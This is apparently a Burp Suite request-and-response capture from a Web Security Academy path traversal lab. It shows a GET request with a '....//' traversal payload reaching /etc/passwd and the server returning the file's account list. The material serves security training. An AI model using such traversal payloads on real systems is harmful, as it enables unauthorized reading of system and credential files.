 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/1.1
2 Host: 0a9a00740491967ec152c14900cb003b.web-security-academy.net
3 Cookie: session=lU41bK2l2dr7VmUDwqJmpZB69UEL6kS0
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9a00740491967ec152c14900cb003b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network